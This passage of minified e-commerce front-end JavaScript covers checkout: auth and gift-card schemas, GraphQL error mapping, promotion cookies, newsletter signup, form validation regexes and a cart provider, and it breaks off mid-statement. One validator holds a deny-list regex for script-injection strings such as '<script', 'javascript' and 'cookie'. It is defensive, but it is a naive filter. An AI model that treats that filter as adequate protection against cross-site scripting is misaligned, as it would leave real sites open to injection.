i=t.default.object({lastUpdated:t.default.string().nullable().optional(),preferences:n.shape.preferences,sizePreferences:n.shape.sizePreferences});t.default.object({accessToken:t.default.string(),username:t.default.string().optional(),currentEmail:t.default.string().optional(),currentPassword:t.default.string().optional(),preferences:t.default.object({activities:t.default.string().array(),athletes:t.default.string().array(),genders:t.default.string().array()}).optional(),sizePreferences:t.default.object({gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown"),extendedSize:t.default.string().nullish().transform(e=>e??void 0)}).array().optional()}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),tokenType:t.default.string()}),t.default.object({code:t.default.string(),state:t.default.string()}),t.default.object({error:t.default.string(),error_description:t.default.string()});let o=t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()});t.default.object({idToken:t.default.string().optional(),redirect:t.default.string().optional()}),t.default.object({enroll:t.default.coerce.boolean().default(!1),redirect:t.default.string().optional(),source:t.default.coerce.number().optional(),subscribe:t.default.coerce.boolean().default(!1)}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),redirect:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()}),t.default.object({refreshToken:t.default.string()}),t.default.object({cardNumber:t.default.string(),pin:t.default.string()});let a=t.default.object({balance:t.default.number().optional(),error:t.default.string().optional()});t.default.object({paths:t.default.string().array()}),t.default.object({customerNo:t.default.string(),locale:t.default.string(),products:t.default.object({productID:t.default.string(),quantity:t.default.number(),price:t.default.number()}).array(),value:t.default.number()});let s=t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),title:t.default.string(),options:t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),name:t.default.string()}).array(),imageUrl:t.default.string().optional().default("")}).array()}).array()});t.default.object({orderId:t.default.string(),email:t.default.string()}),t.default.object({exp:t.default.number(),orderId:t.default.string(),email:t.default.string()}),e.s(["AuthGetPreferencesResponseSchema",0,i,"AuthRefreshReponseSchema",0,o,"GiftCardBalanceResponseSchema",0,a,"PreferenceSettingsResponseSchema",0,s],706291)},679962,e=>{"use strict";var t=e.i(706291);async function r({cardNumber:e,pin:r,locale:n,token:i}){let o=await fetch("/api/gift-card-balance/",{method:"POST",headers:{Authorization:`Bearer ${i}`,"Content-Type":"application/json"},body:JSON.stringify({cardNumber:e,pin:r,locale:n})}).then(e=>e.json());return t.GiftCardBalanceResponseSchema.parse(o)}function n(e){switch(e){case 2:case 3:case 4:case 5:case 6:case 8:case 30:case 45:case 58:case 73:default:return"gift-card-balance-error";case 1:case 10:case 11:case 12:case 17:case 18:case 31:case 37:case 38:case 42:case 50:case 55:case 56:case 70:case 71:case 72:case 74:return"gift-card-balance-error-funds";case 9:case 27:case 28:case 29:case 32:case 34:case 35:case 36:case 41:case 44:case 59:case 67:case 68:case 69:case 75:return"gift-card-balance-error-default"}}e.s(["getGiftCardBalance",()=>r,"getGiftCardErrorMessage",()=>n])},372949,e=>{"use strict";var t=e.i(1770),r=e.i(916073),n=e.i(871951),i=e.i(647163);let o={InvalidProductItemIdException:n.CartProviderProductErrorCode.MISSING_PRODUCT,ProductItemNotAvailableException:n.CartProviderProductErrorCode.ITEM_UNAVAILABLE,ProductItemNotFoundException:n.CartProviderProductErrorCode.MISSING_PRODUCT},a=({extensions:e,message:r})=>new t.GraphQLError(r,void 0,void 0,void 0,void 0,void 0,e),s=e=>{if(e.extensions?.code==="BAD_USER_INPUT"&&"Product item could not be found."===e.message)return{code:n.CartProviderProductErrorCode.MISSING_PRODUCT,error:a(e),message:""}};function u(e){let t=[...e?.graphQLErrors.filter(e=>!!o[e.extensions?.code]).map(e=>({code:o[e.extensions?.code],error:a(e),message:""}))??[],...e?.graphQLErrors.map(s).filter(e=>!!e)??[]];return t.length?t:[{code:n.CartProviderProductErrorCode.UNHANDLED_ERROR,message:""}]}function c(e){return e?.graphQLErrors.flatMap(e=>{if(e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]){let t=(0,i.safeJsonParse)(e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]);if(!t)return[];let o={},a={};return t.forEach(e=>{e?.billing&&(o=e.billing),e?.shipping&&(a=e.shipping)}),[...Object.entries(o).map(([e,t])=>{let r;switch(e){case"address1":r=n.CartProviderErrorCode.BILLING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.BILLING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.BILLING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.BILLING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.BILLING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.BILLING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}}),...Object.entries(a).map(([e,t])=>{let r=n.CartProviderErrorCode.UNHANDLED_ERROR;switch(e){case"address1":r=n.CartProviderErrorCode.SHIPPING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.SHIPPING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.SHIPPING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.SHIPPING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.SHIPPING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.SHIPPING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}})]}return[]})??[]}function l(e,t){let{success:r,errorMessage:i}=function(e){if(!e||0===e.length)return{success:!0};let t=e.find(e=>"ProductItemNotAvailableException"===e.type);return t?{errorMessage:t.message,success:!1}:{success:!0}}(t),o="",a=!r,s=e?.some(e=>e.code===n.CartProviderProductErrorCode.ITEM_UNAVAILABLE)||!1,u=a||s;return u&&(o=i||"Inventory issue detected"),{hasInventoryError:a,hasItemUnavailableError:s,isOutOfStock:u,inventoryErrorMessage:o}}function d(e){if(!e?.graphQLErrors.some(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]==="INVALID_POSTAL_CODE"))return e}function p(e){let t=(e=>{if(e?.graphQLErrors)return{error:e,arguments:(Array.isArray(e.graphQLErrors)?e.graphQLErrors:[e.graphQLErrors]).filter(e=>!!e.extensions&&"arguments"in e.extensions&&!!e.extensions.arguments).map(e=>({code:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_CODE],message:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]}))}})(e);if(t?.arguments.some(({message:e})=>e?.toLocaleLowerCase().includes("billing")&&e.toLocaleLowerCase().includes("region")))return{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY,message:t?.error.message??""};let i=t?.arguments.find(e=>"INVALID-ADDRESS"===e.code&&!!e.message?.toLocaleLowerCase().includes("billing"));return i?{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS,message:i.message}:{code:n.CartProviderPayPalErrorCode.UNHANDLED_ERROR,message:e?.message??""}}function f(e){if(!e?.length)return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"];let t=(t,n)=>{let i=e.find(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_TYPE]===t)?.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_MESSAGE];return i?[n,i]:null},i=t("InvalidBuyerEmail",n.CartProviderPlaceOrderErrorCode.INVALID_EMAIL);if(i)return i;let o=t("InvalidProductItem",n.CartProviderPlaceOrderErrorCode.ITEM_UNAVAILABLE);if(o)return o;let a=e.filter(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]).map(e=>({statusCode:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE],statusMessage:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]})).map(({statusCode:e,statusMessage:t})=>{switch(e){case"QtyLimitExceededException":return[n.CartProviderPlaceOrderErrorCode.ITEM_OUT_OF_STOCK,t];case"BasketValidationError":return[n.CartProviderPlaceOrderErrorCode.VALIDATION_ERROR,t];default:return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,t]}}).find(Boolean);return a?[a[0],a[1]??"payment-processing-error"]:[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"]}e.s(["getHandledFlashesErrors",()=>l,"getHandledGraphErrors",()=>u,"mapGraphQLErrorsToPlaceOrderCartError",()=>f,"parseApolloErrorForAddressMessage",()=>c,"parseApolloPaazlError",()=>d,"parseApolloPayPalError",()=>p])},125270,e=>{"use strict";var t=e.i(843476),r=e.i(271645),n=e.i(160478),i=e.i(963489),o=e.i(774729),a=e.i(279404);let s="ua-promotion",u=(0,r.createContext)({sourceCodeId:null,isLoading:!0});function c(){let e=(0,r.useContext)(u);if(!e)throw Error("usePromotionSourceCode must be used within PromotionSourceCodeProvider");return e}function l({children:e}){let[c,l]=(0,r.useState)(null),[d,p]=(0,r.useState)(!0),[f]=(0,i.useLazyQuery)(o.GetSourceCodeGroupByIdDocument);return(0,r.useEffect)(()=>{if(!a.UaConfigPublicImpl.sourceCodePromotionsEnabled)return void p(!1);let e=(()=>{let e=new n.default;try{return e.get(s)}catch(e){return null}})();if(e?.src){l(e.src),p(!1);return}let t=new URLSearchParams(window.location.search).get("src");!e?.src&&t?f({variables:{id:t}}).then(({data:e})=>{let[r]=e?.sourceCodeGroupById||[];if(r?.cookieDuration)try{var i={...r,src:t};let e=new n.default;if(!i.cookieDuration)throw Error("Invalid promotion data provided");if(i){let t=new Date;t.setDate(t.getDate()+i.cookieDuration),e.set(s,JSON.stringify(i),{path:"/",expires:t})}l(t)}catch(e){console.error("Error creating promotion cookie:",e)}p(!1)}).catch(e=>{console.error("Error fetching source code group:",e),p(!1)}):p(!1)},[f]),(0,t.jsx)(u.Provider,{value:{sourceCodeId:c,isLoading:d},children:e})}e.s(["PromotionSourceCodeProvider",()=>l,"usePromotionSourceCode",()=>c])},976333,459167,e=>{"use strict";e.s(["useNewsletterSubscribe",()=>v],976333);var t=e.i(702807),r=e.i(514089),n=e.i(462549),i=e.i(271645),o=e.i(279404),a=e.i(470395);let s=new RegExp(o.UaConfigPublicImpl.phone.pattern),u=/[\u0250-\ue007]/g,c=/(<body)|(<iframe)|(\\.js$)|(javascript)|(<script>)|(<\/script>)|(<script\/>)|(<script)|(script>)|(script\/>)|(cookie)|(<img)|(<)|(>)|(vbscript)|(msgbox)|(alert\(\))|<.*?>/,l=/^(?!.*(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|[\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|[\ud83c[\ude32-\ude3a]|[\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff]|[\u0250-\ue007]))/u,d=e=>s.test(e),p=e=>a.default.string().email().safeParse(e).success,f=o.UaConfigPublicImpl.addressFieldMaxLength,h={address:{us:RegExp(`^[A-Za-z0-9\\s.\\-',#/()&]{1,${f}}$`),ca:RegExp(`^[A-Za-z0-9\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf1\xf2\xf3\xf4\xf5\xf6\xf9\xfa\xfb\xfc\xff\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd1\xd2\xd3\xd4\xd5\xd6\xd9\xda\xdb\xdcŸ\\s.\\-',#/()]{1,${f}}$`),default:RegExp(`^([^_<]){1,${f}}$`)},city:{us:/^([^0-9<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,ca:/^([^_<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,at:/^([^_<]){1,100}$/,be:/^([^_<]){1,100}$/,dk:/^([^_<]){1,100}$/,fr:/^([^_<]){1,100}$/,de:/^([^_<]){1,100}$/,gb:/^([^_<]){1,100}$/,ie:/^([^_<]){1,100}$/,it:/^([^_<]){1,100}$/,nl:/^([^_<]){1,100}$/,es:/^([^_<]){1,100}$/,se:/^([^_<]){1,100}$/,default:/^([^_<]){1,100}$/},personalName:{us:/^[A-Za-z\s.\-']{1,50}$/,ca:/^[A-Za-z\s.\-']{1,50}$/,default:/^[a-zA-ZÀ-ÿ\u0100-\u017F\u0180-\u024F\u1E00-\u1EFF\u0400-\u04FF\u0600-\u06FF\u0370-\u03FF\s'.,-]{1,50}$/},postalCode:{us:/^\d{5}$|^\d{5}-\d{4}|\d{5,9}\s*$/,ca:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( ){1}\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,ch:/^\d{4}$/,at:/^\d{4}$/,be:/^\d{4}$/,dk:/^\d{4}$/,fr:/^\d{5}$/,de:/^\d{5}$/,gb:/^([A-Z]{1,2}\d[A-Z\d]? ?\d[A-Z]{2}|GIR ?0A{2})$/i,ie:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,it:/^\d{5}$/,li:/^\d{4}$/,nl:/^(?:NL-)?(\d{4})\s*([A-Z]{2})$/i,no:/^\d{4}$/,pl:/^\d{2}-\d{3}$/,pt:/^\d{4}-\d{3}$/,es:/^\d{5}$/,se:/^\d{3}\s*\d{2}$/,default:/^\d{5}$/}};e.s(["clearDeprecatedCharactersInInput",0,e=>e.replace(u,"").trimStart().replace(/\s+/g," "),"getAddressValidationPatterns",0,e=>{let t=h.address[e.toLowerCase()]??h.address.default,r=h.city[e.toLowerCase()]??h.city.default,n=h.postalCode[e.toLowerCase()]??h.postalCode.default;return{address:RegExp(`(?=^${l.source})(${t.source}).*`),city:RegExp(`(?=^${l.source})(${r.source}).*`),postalCode:RegExp(`(?=^${l.source})(${n.source}).*`)}},"getSanitizationPatterns",0,e=>{let t,r,n=e.toLowerCase(),i=h.personalName[n]??h.personalName.default,o=h.city[n]??h.city.default,a=h.address[n]??h.address.default,{source:s}=i,u=s.replace(/^\^/,"").replace(/\$/,"").replace(/\{[^}]+\}/,"").match(/\[([^\]]+)\]/),c=u?u[1]:"A-Za-z\\s.\\-'",{source:l}=o,d=l.match(/\[\^([^\]]+)\]/),p=l.match(/^\^?\[([^\]]+)\]/);if(d){let e=d[1];t=RegExp(`[${e}]`,"g")}else if(p){let e=p[1];t=RegExp(`[^${e}]`,"g")}else t=/[_<]/g;let{source:f}=a,m=f.match(/\[\^([^\]]+)\]/),g=f.match(/^\^?\[([^\]]+)\]/);if(m){let e=m[1];r=RegExp(`[${e}]`,"g")}else if(g){let e=g[1];r=RegExp(`[^${e}]`,"g")}else r=/[_<]/g;return{personalName:RegExp(`[^${c}]`,"g"),address:r,city:t}},"phoneRegex",0,s,"validateEmail",0,p,"validateGiftOption",0,e=>!c.test(e)&&l.test(e),"validateMaxLength",0,(e,t=!0)=>!("maxLength"in e&&(t?e.value.length>e.maxLength:e.value.length>=e.maxLength)),"validatePassword",0,(e,t)=>{let r=e.length<8,n=!/.*[a-z].*/.test(e)||!/.*[A-Z].*/.test(e),i=!/.*\d.*/.test(e),o=!/^(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]+$/.test(e),a=!!t&&e.toLowerCase().includes(t.toLowerCase());return{isContainEmail:a,lengthError:r,casingError:n,numberError:i,specialCharacterError:o,invalid:r||n||i||o||a}},"validatePhoneNumber",0,d],459167);var m=e.i(471832),g=e.i(647163);let y=t.gql`
	mutation addSubscriber($email: String!, $source: String!, $sms: String!) {
		subscribeToNewsletter(input: { clientMutationId: $email, email: $email, sourceCode: $source, sms: $sms }) {
			clientMutationId
			success
			smsSuccess
			msg
		}
	}
`;function v(e,t){let[o,a]=(0,i.useState)(null),[s,u]=(0,i.useState)(!1),c=(0,m.useFormatMessage)(),{analyticsManager:l}=(0,n.useAnalytics)(),[f,{loading:h,data:v}]=(0,r.useMutation)(y);return{addSubscriber:(0,i.useCallback)(async(r,n,i)=>{let o;u(!1),a(null),i&&(o=(0,g.formatPhoneNumber)(i));let s={};if(o&&!d(o)&&(s.sms=c("sms-marketing-form-phone-error")),r?p(r)||(s.email=c("email-error-invalid"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})):(s.email=c("form-errors-required"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})),Object.keys(s).length>0)return a(s),!1;try{let i;o&&(i=(0,g.normalizePhoneNumber)(o)),i=i?.length===10?`1${i}`:i;let s=await f({variables:{email:r,source:n||e,sms:i??""}}),d=s.data?.subscribeToNewsletter;if(!d)return a({api:c("email-error-server-issue")}),!1;let p="eCommWebSmsMarketingEnrollment"===e;if(p?d.success&&d.smsSuccess:d.success)return u(!0),l.fireEmailSubscribed({type:"ua",plain_text_email:d.clientMutationId||"",email_hashed:"",opt_in_source:e,opt_in_location:t}),i&&"WebCheckout"!==n&&l.fireMarketingSmsSubscriptionConfirmation(),!0;let h={};p&&!d.smsSuccess&&(h.sms=c("sms-marketing-form-phone-error")),d.msg&&(h.api=d.msg),Object.keys(h).length>0?a(h):a({api:c("email-error-server-issue")})}catch(e){a({api:c("email-error-server-issue")})}return!1},[f,c,t,e,l]),loading:h,error:o,isSuccess:s,data:v}}},529053,e=>{"use strict";e.s(["CartInitiator",()=>x,"default",()=>j,"useCart",()=>F]);var t,r=e.i(843476),n=e.i(963489),i=e.i(514089),o=e.i(271645),a=e.i(462549),s=e.i(471832),u=e.i(787534),c=e.i(774729),l=e.i(746068),d=e.i(188607),p=e.i(162409),f=e.i(394580),h=e.i(384103),m=e.i(24120),g=e.i(248074),y=e.i(591744),v=e.i(679962),_=e.i(203483),b=e.i(96830),E=e.i(871951),k=e.i(372949),S=e.i(337303),C=e.i(878914),w=e.i(279404),A=e.i(916073),P=e.i(125270),I=e.i(976333),O=e.i(460195),T=e.i(119793);async function R(e){return await e()}var x=((t={}).isPdp="isPdp",t.isQatb="isQatb",t);function D(e,t){return{errors:[{code:e,message:t}],success:!1}}function N({errors:e},t,r){return{errors:[{code:t,error:e,message:r}],success:!1}}function M(e,t){return{cart:t,data:e,success:!0}}let L=(0,o.createContext)({addCouponLoading:!1,addEGiftLoading:!1,addItemsLoading:!1,addPaazlTokenToBasketLoading:!1,cartOperationLoading:!1,updateItemsLoading:!1,placeOrderSubmitted:!1,setPlaceOrderSubmitted:()=>void 0,lockCartRefresh:()=>void 0,cartInitiator:"isPdp",setCartInitiator:()=>void 0,addCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addPaazlTokenToBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaazlShippingInfoInBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyGiftCard:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},ensureShipmentId:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentKlarnaClientToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentPayPalToken:async e=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveItemToWishlist:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveWishlistItemToCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},optIn:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},placeOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},redeemReward:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},refreshCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstruments:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},setSelectedStore:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateBillingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentApplePay:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentKlarna:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetric:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetricIframe:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentAdyen:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenPayPalStateData:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPayPal:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipmentGiftDetails:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipping:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateCustomerEmail:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingMethodById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShoprunnerToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},verifyShippingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateSavedCardOnBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},beginAdyenPayPalCheckout:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},reCreateBasketFromOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenRedirectDataInOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},deleteBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},externalCheckoutError:void 0,setExternalCheckoutError:()=>void 0});function F(){return(0,o.useContext)(L)}let j=function({children:e}){let{sourceCodeId:t}=(0,P.usePromotionSourceCode)(),x=(0,s.useFormatMessage)(),{analyticsManager:F}=(0,a.useAnalytics)(),{addSubscriber:j}=(0,I.useNewsletterSubscribe)(m.default.emailWebSourceCodesJSON.checkout,m.default.emailSignupLocations.checkout),{user:q}=(0,u.useSession)(),{isWebMarketingAutoOptInEnabled:U}=(0,O.useSfccFlags)(),{isSmsMarketingCheckoutEnabled:B}=(0,T.useFeatureFlagsBool)(["isSmsMarketingCheckoutEnabled"]),{enabled:z}=w.UaConfigPublicImpl.getPaazl,[G,V]=(0,o.useState)(),[Q,$]=(0,o.useState)(),W=(0,o.useMemo)(()=>({...p.nullCart,checkoutStep:g.CheckoutStep.SHIPPING}),[]),H=(0,o.useCallback)(e=>{let t=(0,d.mapCartObject)(e);return V(t),t},[V]),K=(0,o.useCallback)(e=>{let[t,{basket:r}]=Object.entries(e??{}).filter(e=>"object"==typeof e[1]&&e[1]?.basket?.__typename==="Basket").find(([e,t])=>!!t.basket)??[Object.keys(e??{}).find(e=>!e.startsWith("__"))??"Unknown",{basket:void 0}];r?["moveBasketProductItemToWishList","removeProductItemsFromBasket"].includes(t)||G&&G?.products&&G?.products.length!==0&&(r.productItems?.totalCount??0)===0&&f.default.error({action:t,cart:G},"[CartProvider] Basket wiped"):f.default.warn({action:t,prevBasket:G},"[CartProvider] Missing basket")},[G]),[J,Y]=(0,o.useState)(),[Z,X]=(0,o.useState)(!1),[ee,et]=(0,o.useState)(),[er,en]=(0,o.useState)(),[ei,eo]=(0,o.useState)(),[ea,es]=(0,o.useState)(!1),[eu,ec]=(0,o.useState)(!1),[el,ed]=(0,o.useState)(!1),[ep,ef]=(0,o.useState)(),[eh,em]=(0,o.useState)("isPdp"),eg=(0,o.useCallback)(()=>ed(!0),[]),[ey,{loading:ev,error:e_}]=(0,n.useLazyQuery)(c.GetCartItemsDetailDocument,{variables:{first:50},fetchPolicy:"no-cache"}),[eb,{loading:eE}]=(0,i.useMutation)(c.AddCouponItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ek,{loading:eS,error:eC}]=(0,i.useMutation)(c.AddEgiftCardToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ew,{loading:eA,error:eP}]=(0,i.useMutation)(c.AddProductItemsToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eI,{loading:eO,error:eT}]=(0,i.useMutation)(c.ApplyIdMeDiscountToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eR,{loading:ex,error:eD}]=(0,i.useMutation)(c.BeginPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eN,{loading:eM,error:eL}]=(0,i.useMutation)(c.MoveBasketProductItemToWishListDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eF,{loading:ej,error:eq}]=(0,i.useMutation)(c.MoveWishListProductItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eU,{loading:eB,error:ez}]=(0,i.useMutation)(c.PlaceOrderDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[eG,{loading:eV,error:eQ}]=(0,i.useMutation)(c.RedeemRewardDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[e$,{loading:eW,error:eH}]=(0,i.useMutation)(c.RemoveCouponItemFromBasketDocument,{onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[eK,{loading:eJ,error:eY}]=(0,i.useMutation)(c.RemoveIdMeDiscountFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eZ,{loading:eX,error:e0}]=(0,i.useMutation)(c.RemoveProductItemsFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e1,{loading:e2,error:e5}]=(0,i.useMutation)(c.RemovePaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e3,{loading:e4,error:e8}]=(0,i.useMutation)(c.SetSelectedStoreDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e6,{loading:e9}]=(0,i.useMutation)(c.UpdateApplePayPaymentInstrumentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e7,{loading:te,error:tt}]=(0,i.useMutation)(c.UpdateBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tr,{loading:tn,error:ti}]=(0,i.useMutation)(c.UpdateProductItemsInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[to,{loading:ta,error:ts}]=(0,i.useMutation)(c.UpdateBillingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tu,{loading:tc,error:tl}]=(0,i.useMutation)(c.UpdateCreditCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[td,{loading:tp,error:tf}]=(0,i.useMutation)(c.UpdateEGiftCardInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[th,{loading:tm,error:tg}]=(0,i.useMutation)(c.UpdateKlarnaPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ty,{loading:tv,error:t_}]=(0,i.useMutation)(c.UpdateAdyenPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tb]=(0,i.useMutation)(c.BeginAdyenPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tE]=(0,i.useMutation)(c.UpdateAdyenPaypalStateDataPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K